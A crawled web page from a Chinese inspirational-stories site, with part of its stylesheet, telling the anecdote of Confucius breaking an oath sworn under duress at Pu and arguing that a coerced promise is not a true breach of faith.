

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/9861.html
body_size: 6398
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="孔子的“失信”
" />
<meta name="description" content="《论语颜渊》中有这么一句话： 夫子之说君子也，驷不及舌。这句话就是我们常说的君子一言，驷马难追。的由来。 但是就是教育我们言而有信的孔子，自己却公然失信" />
<title>孔子的“失信”-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="孔子的“失信”-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">孔子的“失信”</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-10-05 10:17:46 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 145 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　《论语&middot;颜渊》中有这么一句话：<br />

<br />

　　夫子之说君子也，驷不及舌。这句话就是我们常说的&ldquo;君子一言，驷马难追。&rdquo;的由来。<br />

<br />

　　但是就是教育我们言而有信的孔子，自己却公然失信于人。这又是为什么呢？<br />

　　<br />

　　孔子周游列国宣传自己的学说的时候，在陈国生活了三年，孔子和弟子也没什么作为，恰逢当时晋魏两国相争，经常攻打陈国。于是孔子带领弟子们离开了陈国，前往卫国。<br />

　　<br />

　　但是到达卫国蒲地的时候，不巧卫国当地发生了叛乱，卫国的逃亡大臣害怕孔子去卫国威胁自己的权利，于是下令不准孔子入城。叛军们只知道孔子的大名，不知道长什么样。为了摆脱叛军的纠缠，孔子一行人只好向天发誓不去卫国。<br />

　　<br />

　　可就是在刚离开蒲地，孔子马上命令弟子直奔卫国首都帝丘。弟子子贡就问：&ldquo;盟约难道可以撕毁吗？&rdquo;孔子脸上一点羞愧的样子都没有，笑嘻嘻地说：&ldquo;我是被逼着宣誓的，那些话我都不信，神怎么可能信呢？&rdquo;说完一行人就奔着卫国去了。<br />

　　<br />

　　其实孔子的行为并不是失信而是一种变通。<br />

<br />

　　这就好比一个歹徒拿刀架在了你的脖子上，要你做什么事，你都会答应，但是你心里并不愿意。<br />

<br />

　　而遵守诺言的真正定义应该是你心甘情愿地答应对方的要求，并努力完成。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/9860.html">眼力与气度</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/9862.html">抽走怒气的木柴</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2021-09-02</span><i class="fa fa-caret-right"></i> <a href="/lizhirenwu/12983.html">美图CEO吴欣鸿：创业失败32次，追寻“美丽”事业铸就970亿传奇 </a></li>
  
  <li><span>2021-08-18</span><i class="fa fa-caret-right"></i> <a href="/lizhirenwu/12938.html">87岁褚时健：我已经甘心了，我筋疲力尽了 </a></li>
  
  <li><span>2021-07-26</span><i class="fa fa-caret-right"></i> <a href="/lizhirenwu/13656.html">马云：她曾是前台小姐，今当副总裁 </a></li>
  
  <li><span>2021-09-05</span><i class="fa fa-caret-right"></i> <a href="/mingyan/13041.html">卢照邻名言 </a></li>
  
  <li><span>2020-09-25</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/9400.html">心境与界境 </a></li>
  
  <li><span>2021-05-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/16718.html">一个心中有风景的女人 </a></li>
  
  <li><span>2021-03-31</span><i class="fa fa-caret-right"></i> <a href="/zheli/16278.html">交际距离有学问 </a></li>
  
  <li><span>2019-07-19</span><i class="fa fa-caret-right"></i> <a href="/meiwen/1215.html">父亲节感悟的抒情美文 </a></li>
  
  <li><span>2021-09-16</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/17029.html">努力了七年,只为与你相配 </a></li>
  
  <li><span>2019-10-24</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/4579.html">成功就在下一次 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
     
    <li><span class="fr zuo10">2025-02-22</span><a href="/wenan/18074.html" title="为什么讨好型人格很难赚到钱？ ">为什么讨好型人格很难赚到钱？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2021-05-29</span><a href="/meiwen/16564.html" title="生命四季之一：冬雪咏叹调 ">生命四季之一：冬雪咏叹调 </a></li>
     
    <li><span class="fr zuo10">2021-08-24</span><a href="/zheli/aiqing/12054.html" title="一转身便是一生 ">一转身便是一生 </a></li>
     
    <li><span class="fr zuo10">2021-09-05</span><a href="/mingyan/13111.html" title="彭端淑名言 ">彭端淑名言 </a></li>
     
    <li><span class="fr zuo10">2021-04-20</span><a href="/zheli/15878.html" title="不要为他人的命运作决定 ">不要为他人的命运作决定 </a></li>
     
    <li><span class="fr zuo10">2020-10-14</span><a href="/lizhigushi/10172.html" title="窗的哲理故事 ">窗的哲理故事 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/lizhigushi/11855.html" title="奔跑着，追寻夜空中最亮的星 ">奔跑着，追寻夜空中最亮的星 </a></li>
     
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17041.html" title="把自己带到悬崖 ">把自己带到悬崖 </a></li>
     
    <li><span class="fr zuo10">2021-03-15</span><a href="/mingyan/13177.html" title="坎农名言 ">坎农名言 </a></li>
     
    <li><span class="fr zuo10">2021-07-26</span><a href="/zheli/16170.html" title="给自己加重 ">给自己加重 </a></li>
     
    <li><span class="fr zuo10">2019-10-13</span><a href="/zheli/chenggong/4290.html" title="成功的事业需要强烈的欲望 ">成功的事业需要强烈的欲望 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%BE%A1">羡<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <li class="menu-item"><a href='https://mftsp.com' target='_blank'>投资</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 Copyright @ 2002-2025  泊名励志网  版权所有.
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/9861.html' async='async'></script>
<script src='/?p=/Do/visits/id/9861' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boming.cn/style/css/style.css
body_size: 5993
content:
body{margin:0px;padding:0px;color:#333333;font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px; background:url(../images/bg.jpg) 0 0 repeat;}
a{text-decoration: none;color: #333;}
a:hover{text-decoration: none;}
img{max-width:100%; height:auto; width:auto\9; border:0;}
div, h1, h2, h3, h4,h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
.fl{float:left;}
.fr{float:right;}
.zh{width:1200px;margin:0 auto;}
.left{width:70.7%;}
.right{width:28%;}
.mb15{ margin-bottom:15px;}
.bgb{ background-color:#fff; border-radius: 5px;}
.xian{border:1px solid #ddd; border-radius: 3px;}
.pd{ padding:8px;}
.dnwu{display:none;}
/* 分页条 */
.pagebar{width: 100%;clear: both;margin:10px 0;padding:10px 0;text-align:center;}
.pagebar a,.pagebar .now-page{padding:4px 12px;color: #333333;display:inline-block;clear: both;border:1px solid #ddd;margin:0 3px 3px 0;border-radius: 2px;}
.pagebar a:hover,.pagebar .now-page{color: #FFFFFF;}
/* 评论 */
#comments{margin-top: 15px; padding:15px;}
#comments h3,#comments h4{font-size: 16px;line-height: 35px;font-weight: 400;padding-left: 9px;margin-bottom: 10px;background-color: #f1f1f1;}
#comments h4{margin-top: 15px;}
#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify{padding-left: 10px;border: 1px solid #ddd;height: 15px;width: 40%;padding-top: 6px;padding-right: 10px;padding-bottom: 6px;line-height: 15px;float: left;margin-right: 10px;}
.commentpost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
#txaArticle{width:96%;height:120px;padding:2%;border:0;}
#frmSumbit p{padding:0px;margin-top: 0px;margin-right: 0px;margin-bottom: 5px;margin-left: 0px;line-height: 30px;}
#frmSumbit .button{color: #FFFFFF;height: 30px;width: 100px;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin-right: 15px;}
.msgname .dot{font-size: 30px;color: #f4f4f4;float: right;margin-left: 15px;font-weight: 700;}
.msg .msgimg img{clear: left;float: left;margin-right: 10px;padding: 2px;height: 36px;width: 36px;border: 1px solid #ddd;background-color: #f1f1f1;}
.msgtxt .msgarticle{padding-bottom: 4px;}
.msg{font-size: 12px; line-height:22px;border: 1px solid #dddddd;padding-top: 9px;padding-right: 9px;padding-bottom: 1px;padding-left: 9px;margin-top: 12px;border-radius: 5px;}
.msg .msgname{color: #999999;}
.msg .msgarticle{color: #666666;}
.msg .msgarticle .msg{background-color:#f9f9f9; margin-top:9px;}
.msgarticle .msg .msgname .dot{display: none;}
/* 404页面 */
#logo404{background-color: #FFFFFF;background-image: url(../images/logo.png);background-repeat: no-repeat;background-position: center center;padding-top: 60px;padding-bottom: 60px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #9EAA99;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);}
#cw404{width: 720px;margin-top: 20px;margin-right: auto;margin-bottom: 20px;margin-left: auto;}
#cw404 h1{font-size: 18px; line-height: 60px; font-weight: normal; text-align: center;}
#cw404 .kuang{font-size: 14px;border: 1px solid #9EAA99;border-radius: 3px;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);padding: 20px;background-color: #FFFFFF;}
#cw404 #ts404{text-align: center;}

.top {line-height: 35px; height:35px; border-bottom:1px solid #ddd; background-color:#f5f5f5;}

.head {padding:10px 0; background-color:#fff;}
.logo a{ background-image:url(../images/logo.png); width:210px; height:60px;background-repeat:no-repeat; background-position:0 0; display:block; }
.ss form{width:380px;margin-left:100px; margin-top:10px;}
.ss #edtSearch,.sous #edtSearch{float: left;height: 36px; line-height:36px; color:#777777;width: 82%; border:1px solid #ddd;padding-left:2%;background-color:#ffffff;border-radius: 3px 0px 0px 3px;}
.ss #btnPost,.sous #btnPost{color: #FFFFFF;font-size:12px;float: left;height: 38px;width: 15%;border:0;border-radius: 0px 3px 3px 0px;font-size:1.125em;}
.rss{ line-height:60px; width:460px; height:60px; overflow:hidden; text-align:right;}

/*自适应导航栏*/
.clearfix:before,
.clearfix:after{content: " "; display: table;}
.clearfix:after{clear: both;}
.clearfix{*zoom: 1;}
#nav{position: relative; height:45px; line-height:45px;z-index:990;font-size:16px;}
#nav ul{padding: 0;}
#nav li{display: inline;float: left;}
#nav a{color:#fff;display: inline-block; line-height: 45px;padding:0 20px; color:#fff;}
#nav li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-decoration: none;}
#nav a#pull,#nav a.home,.sous{display: none;}
#nav li ul{list-style-type: none;left: -999em;position: absolute;padding-top: 0px;overflow: visible;}
#nav li ul li{clear: left;width:100%;}
#nav li ul li a{line-height: 35px;height: 35px;font-weight: normal;padding-right: 22px;padding-left: 22px;display: block;}
#nav li ul a:hover{color:#ffffff;text-decoration:none;font-weight:normal;}
#nav li:hover ul{left: auto;}
#nav li.sfhover ul{left: auto;}
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a,.index-list-tu li a:hover p {
	background-color: #21A366;
}
#nav li a:hover, #nav li a.on {
	background-color: #298F74;
}
.right #divSearchPanel dd form, .pagebar a:hover, .pagebar .now-page {
	border: 1px solid #21A366;
}
#divCalendar td a, .notice .tab-hd li.on a, a:hover, .yanse, .tags a {
	color: #21A366;
}
.info-zi h2, .info-zi h3 {
	border-left: 3px solid #21A366;
}
.flash{ width:380px; height:320px; padding:5px;overflow:hidden;}
.bx-wrapper{position: relative;padding: 0;*zoom: 1;z-index:1;}
.bx-wrapper img{width: 100%;display: block;}
.bx-wrapper .bx-pager{position: relative;text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666; margin-top:-30px;}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display: inline-block;*zoom: 1;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a{text-indent: -9999px;display: block;width: 10px;height: 10px;margin: 0 5px;outline: 0;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active{background: #fff;}
.bx-wrapper .bx-prev{left: 10px;background: url(../images/netx.png) no-repeat 0 -32px;}
.bx-wrapper .bx-next{right: 10px;background: url(../images/netx.png) no-repeat 0 0;}
.bx-wrapper .bx-controls-direction a{position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 32px;height: 32px;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled{display: none;}
.banner .prev, .banner .next { position: relative;  width: 40px; height: 40px;line-height:40px; text-align:center; opacity:.3; filter:alpha(opacity=30); overflow: hidden; display: none;  border: none; border:2px solid #fff;border-radius: 22px;font-size:2em; color:#ffffff;bottom: 160px;}
.banner .prev:hover, .banner .next:hover { opacity: .9; color:#ffffff; filter: alpha(opacity=90) }
.banner .prev { left: 0;  float:left;}
.banner .next { right: 0; float:right;}
.banner .bdOn .prev,.banner .bdOn .next{ display:block;  }

.hot{ width:425px; padding:5px 10px;}
.hot h2{ font-size:18px; height:24px; overflow:hidden; margin:6px 0; text-align:center;}
.hot p{ line-height:20px; height:40px; overflow:hidden; color:#777;}
.hot ul{border-top:1px dotted #ddd; margin-top:9px; padding-top:3px;}
.hot li{ line-height:32px; color:#999;height:32px; overflow:hidden;border-bottom:1px dotted #ddd;}
.hot li span{ float:right;  margin-left:10px;}

